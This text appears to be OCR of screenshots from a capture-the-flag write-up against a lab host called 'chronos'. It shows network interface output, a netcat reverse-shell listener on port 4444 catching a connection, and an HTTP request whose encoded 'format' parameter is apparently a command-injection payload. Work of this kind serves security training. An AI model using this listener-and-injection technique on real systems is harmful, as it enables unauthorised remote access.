 root@de4tsh: ~/Desktop
link/ether 00:0c:29:6a:76:68 brd ff:ff:ff:ff:ff:ff
inet 10.21.204.212/18 brd 10.21.255.255 scope global dynamic eth0
valid_lft 85750sec preferred_lft 85750sec
inet6 2408:844d:4900:45b1:c85a:b667:e6a1:ebc4/64 scope global dynamic nopref
ixroute
valid_lft 604707sec preferred_lft 86307sec
inet6 fe80::2e39:9a15:c7ae:8f26/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: br-85d5d7d2afd8: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue s
tate DOWN group default
link/ether 02:42:b0:2b:95:87 brd ff:ff:ff:ff:ff:ff
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOW
N group default
link/ether 02:42:75:05:17:29 brd ff:ff:ff:ff:ff:ff
5: br-d5e5deef5d75: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue s
tate DOWN group default
link/ether 02:42:41:de:04:ad brd ff:ff:ff:ff:ff:ff
(root㉿de4tsh)-[~/Desktop]
# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.21.193.155.
Ncat: Connection from 10.21.193.155:38706.
Request
Pretty Raw Hex \n
1 GET /date?format=
7wbGKQzvqA5Yna8KYN8inyaXXVdXW7wackoo2cGm6rRs7arqWJoAy
Nt95xEZX3kXkLoiUWKxABjjs27oP1 HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.21.193.155
8 Connection: close
9 Referer: http://10.21.193.155/
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 20
6 ETag: W/"14-jYhsC6bytoPaul8ZVooxYibOPkw"
7 Date: Sat, 12 Nov 2022 09:13:15 GMT
8 Connection: close
9
10 Something went wrong